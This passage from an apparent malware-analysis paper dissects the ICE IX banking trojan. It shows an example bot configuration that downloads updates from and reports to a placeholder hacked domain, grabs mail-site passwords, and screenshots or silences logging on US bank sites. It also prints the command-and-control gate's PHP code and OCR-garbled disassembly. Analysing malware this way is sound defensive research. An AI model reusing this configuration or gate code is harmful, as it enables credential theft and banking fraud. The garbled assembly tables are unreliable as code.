spread to crystallize the water of the world. In the rest of the paper, we will shorten ICE IX to ICE.

# **ICE bot building and configuration**

To configure the ICE bot, several parameters are defined in the file settings.txt. This file contains several sections, each defining various functions of the ICE bot. It is useful to begin with the configuration settings because these expose the bot's capabilities. The different configuration parameters of the ICE bot are as follows:

- autoupdate path: this parameter defines the path of the executable file (hosted in a remote location) that the ICE bot downloads to update itself when configuration parameters change.
- receiving\_script\_path: this parameter defines a path to the gateway that the ICE bot uses to connect back to its Command and Control (C&C) server. ICE uses this connection to pass on information extracted from the compromised machines.
- injects file: this parameter defines a path to the web injects file which contains rule sets for altering incoming HTTP responses to inject illegitimate content into web pages.
- DataGrabFilters: this parameter defines filters for grabbing content in web pages.
- URLRedirects: this parameter defines redirection rules for particular domains, allowing the browser to serve a fake web page when a legitimate domain name is entered in the address bar.
- MirrorServers: this parameter defines a path for backup servers that store the different configuration files for the ICE bot. If a primary server becomes unavailable, this option acts as a secure failover so the bot can download other versions of configuration files from mirror (backup) servers.
- URIMasks: this parameter specifies various masks (a.k.a. rules) for customizing operations on different websites. The 'N' flag specifies that the ICE bot should not write any data in its reports. The 'S' flag instructs the bot to take a screenshot of the web page specified in the URI. The 'C' flag instructs the bot to manage the cookie handling support for the masked URI so it can preserve and delete the cookies associated with the domain. The 'B' flag blocks access to the website specified in the masked URI.

A simple example of an ICE bot configuration file is presented in Listing 1 below:```
{"Settings"
```

```
autoupdate_path "http://hacked_domain/bot.exe"
receiving_script_path "http://hacked_domain/script.php"
injects_file "web_injects.txt"
{"DataGrabFilters"
  ; "Http://mail.rambler.ru/ *" "passw; login"
}
{"URLRedirects"
   "Http://www.rambler.ru" "http://www.yandex.ru" "GP" "" ""
}
{"MirrorServers"
  "http://backup_domain/config_backup_v_1.bin"
}
   URI mask
{"URLMasks"e
  "Nhttp: \frac{1}{2} / \frac{1}{2} wellsfargo.com / \frac{1}{2}"
  "Nhttp: / / citibank.com / *"
 "S * / chase.com / *"
 "S * / bankofamerica.com / *"
} }
```
**Listing 1: Example layout of an ICE bot configuration file.**

Once the configuration parameters have been defined in the settings file, it's time for the builder to generate a bot that uses the following specific build parameters:

- Configuration File path to the configuration file containing settings parameters.
- Configuration File Retrieval Time specifies the time interval to be set for successful retrieval of the configuration file from the server.
- Statistics Retrieval Time specifies the time interval for sending information back to the C&C server.
- Encryption Key the RC4 encryption key used for encrypting the configuration file.
- Certification Deletion deletes certificates from the infected machine after installation of the bot.
- Disable TCP Operations stops various TCP servers including SOCKS, VNC, etc. that are used as backconnect servers.

Other configuration parameters exist, but the primary ones are those discussed above. (More detail is provided in the appendix.)

### **Understanding the gate communication**The gate acts as an interface between the C&C server and the infected machine. The bot connects to the gate, which in turn connects to the C&C server. Thus, the bot does not send information directly to the C&C server, but instead routes it through the intermediate gate. This gate organization provides a more modular architecture and it is possible to host the C&C server on a different domain from the gate. However, the gate and C&C server are usually hosted on the same domain. From a design perspective, gate.php depends on the config.php and global.php files.

Listing 2 shows how the C&C server sends the configuration file (settings.bin) in response to a request from the bot sent through the gate. The bot sends a unique identifier and a computed hash from the infected machine in the HTTP POST parameters. Once the gate receives the information, it executes the custom code in the config.php file. The configuration module then verifies the hash by recomputing it on the server side. This check validates the successful installation and identity of the bot. The configuration module executes an RC4 encryption routine and implements MD5 on the string returned by the RC4 encryption routine. The identifier (\$id) is passed as a parameter to the RC4 encryption with the encryption key (rc4Init (\$plainkey)) that was established during the installation of the bot. Once the hash is computed, it is verified against the hash transmitted by the bot. If the hashes match, the C&C server serves the settings.bin file over HTTP as an attachment. The file encoding is always defined as binary and is served as plain text content over HTTP. In this way, the configuration file is sent to the bot in the infected machine.```
<?php
$plainkey='[Encryption key to be used]';
$config_file='settings.bin';
$id=$_POST['bn1'];
$hash=$_POST['sk1'];
$originalId=$id;
function rc4Init($key){-- Redacted --}
function rc4(&$data, $key) {-- Redacted --}
rc4($id,rc4Init($plainkey));
$hashtocompare=strtoupper(md5($id));
$data="originalId=$originalId hash=$hash hashtocompare=$hashtocompare\n";
if ($hashtocompare==$hash)
     {
     header('Content-Type: text/plain');
     header('Content-Disposition: attachment; filename=' . $config_file);
     header('Content-Length: ' . filesize($config_file));
     header('Content-Transfer-Encoding: binary');
     readfile($config_file);
     }
else
     {
     header($_SERVER['SERVER_PROTOCOL']." 404 Not Found");
     }
?>
```
**Listing 2: ICE bot configuration module.**

Our disassembly of the ICE bot binary yielded results similar to those shown in Listing 2. Figure 1 shows how the ICE bot uses variables 'bn1' and 'sk1' to extract information from the infected machine. The 'bn1' variable holds the unique value of an identifier, while the 'sk1' variable holds the hash value.| <b>EIN</b> UL |                            | <b>EN</b> MUL  |                        |
|---------------|----------------------------|----------------|------------------------|
|               |                            | lea            | esi, [ebp+var_44]      |
| loc_405D9C:   |                            | call           | sub 419013             |
| push          | <b>188h</b>                | mou            | eax, hHandle           |
| push          | ebx                        | mou            | [ebp+var_3C], eax      |
| lea           | eax, [ebp+var_16C]         | lea            | eax, [ebp+FileName]    |
| push          | eax                        | mou            | [ebp+var_18], eax      |
| call          | <b>Sub 4070EA</b>          | lea            | eax, [ebp+var_95C]     |
| <b>nov</b>    | ecx, offset aBn1 ; "bn1="  | mou            | [ebp+var_34], edi      |
| call          | sub_407BD5                 | mou            | [ebp+var_1C], 12D000h  |
| push          | eax                        | call           | sub_41A08A             |
| push          | ecx                        | lea            | eax, [ebp+var 664]     |
| lea           | ecx, [ebp+var_16C]         | push           | eax                    |
| call          | <b>sub 4074CE</b>          | call           | <b>Sub 41A0B7</b>      |
| <b>nov</b>    | ecx, edi                   | lea            | eax, [ebp+var_660]     |
| call          | sub_407BD5                 | push           | int<br>eax             |
| push          | eax                        | push           | <b>CodePage</b><br>ebx |
| push          | edi                        | 0 <sup>r</sup> | eax, OFFFFFFFFh        |
| lea           | ecx, [ebp+var_16C]         | call           | sub_4071EB             |
| call          | <b>sub 4074CE</b>          | mou            | edi, eax               |
| nou           | ecx, offset aSk1 ; "&sk1=" | lea            | eax, [ebp+var_660]     |
| call          | sub_407BD5                 | push           | int<br>eax             |
| push          | eax                        | push           | <b>CodePage</b><br>ebx |
| push          | ecx                        | or             | eax, OFFFFFFFFh        |
| lea           | ecx, [ebp+var_16C]         | call           | sub 4071EB             |
| call          | <b>Sub 4074CE</b>          | mou            | ecx, edi               |
| lea           | ecx, [ebp+var_58]          | mou            | edx, eax               |
| call          | sub_407BD5                 | call           | sub_407BD5             |

**Figure 1. Parameters extracting ID and hash information.**

Figure 2 shows how the ICE bot generates the hash. It implements the CryptHashData and CryptCreateHash functions to handle hash operations. The bot keeps sending HTTP POST requests back to the C&C server to notify it of any updates in the system and to send extracted information. The HTTP POST request sent back to the gate is presented in Listing 3.| push<br>push<br>push<br>xor                          | $\cdots$<br>ebx<br>OF 0000040h<br>: dwFlags<br>duProvTupe<br>1<br>ebx, ebx                                                         | <b>EN W</b>                                         |                                                                                                                                                        |
|------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------|
| push<br>push<br>lea<br>push<br>nou<br>call<br>EI N W | pszProvider<br>ebx<br>; pszContainer<br>ebx<br>eax, [ebp+hProv]<br>; phProv<br>eax<br>$[ebp+var_1], bl$<br>ds:CryptAcquireContextW | push<br>lea<br>push<br>push<br>push<br>push<br>call | : dwFlags<br>ebx<br>eax, [ebp+pdwDataLen]<br>; pdwDataLen<br>eax<br>[ebp+arg_0]<br>pbData<br>duParan<br>: hHash<br>[ebp+hHash]<br>ds:CryptGetHashParam |
| lea<br>push<br>push<br>push                          | eax, [ebp+hHash]<br>phHash<br>eax<br>duFlags<br>ebx<br>ebx<br>hKey                                                                 | <b>CMD</b><br>inz                                   | eax. 1<br>short loc 4083B6                                                                                                                             |
| push<br>push<br>call                                 | 8003h<br>Algid<br>[ebp+hProv]<br>: hProv<br>ds:CryptCreateHash ; Initiate the hashing of a stream of data                          |                                                     |                                                                                                                                                        |
| <b>EIN</b> UL<br>push<br>push<br><b>nov</b><br>push  | duFlags<br>ebx<br>[ebp+dwDataLen] :<br>duDataLen<br>[ebp+pdwDataLen],<br>1 Oh<br>[ebp+pbData]<br>pbData                            |                                                     |                                                                                                                                                        |
| push<br>call                                         | [ebp+hHash]<br>hHash<br>ds:CruptHashData ; Conpute the cruptographic hash on a stream of data                                      |                                                     |                                                                                                                                                        |
| <b>EIN</b> W<br><b>CRP</b><br>jnz                    | <b>EIN</b> W<br>[ebp+pdwDataLen], 10h<br>short loc 4083B6<br>loc 4083B6:                                                           |                                                     | <b>EN W</b><br>$[ebp+var_1], al$<br>; hHash nov                                                                                                        |
|                                                      | push<br>[ebp+hHash]<br>call                                                                                                        | ds:CruptDestrouHash<br>______                       |                                                                                                                                                        |

